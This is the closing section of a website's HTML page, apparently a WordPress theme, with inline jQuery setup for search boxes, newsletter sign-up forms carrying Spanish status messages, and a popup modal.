text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_106';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_106');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe '
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Enter email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_87',
                            $blockObj = jQuery('.tdi_87'),
                            modalUid = 'td_m_246d',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = '';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_122';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"0","icon_size":"0","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiIxMTkzIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","btn_bg":"var(--center-demo-1)","btn_bg_h":"var(--center-demo-2)","btn_color_h":"#ffffff","f_results_msg_font_style":"italic","f_results_msg_font_family":"831","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"var(--center-demo-1)","f_title_font_family":"81","f_title_font_size":"eyJhbGwiOiIyNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIyMiIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"831","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"831","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--center-demo-1)","f_toggle_txt_font_line_height":"eyJhbGwiOiI5MHB4IiwibGFuZHNjYXBlIjoiODBweCIsInBvcnRyYWl0IjoiNjhweCJ9","f_toggle_txt_font_family":"831","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Search","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"400","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","toggle_txt_color_h":"var(--center-demo-1)","modules_on_row":"50%","mc1_tl":"15","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"var(--center-demo-1)","f_cat_font_family":"831","f_cat_font_transform":"uppercase","f_meta_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_transform":"uppercase","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjhweCAxMnB4In0=","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","btn_bg_hover":"var(--center-demo-2)","f_btn_font_family":"831","f_btn_font_transform":"uppercase","f_btn_font_weight":"400","f_btn_font_size":"13","f_btn_font_spacing":"0.5","f_placeholder_font_weight":"400","f_input_font_weight":"400","f_meta_font_weight":"400","f_cat_font_weight":"600","image_height":"eyJwb3J0cmFpdCI6IjgwIiwiYWxsIjoiNzAifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_122","tdc_css_class":"tdi_122","tdc_css_class_style":"tdi_122_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_122');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_170';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_170');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'I want in'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = false;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_225';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_225');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = false;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_popup_modal","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_tds_leads","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_button","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_inline_text"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 17:51:36 -->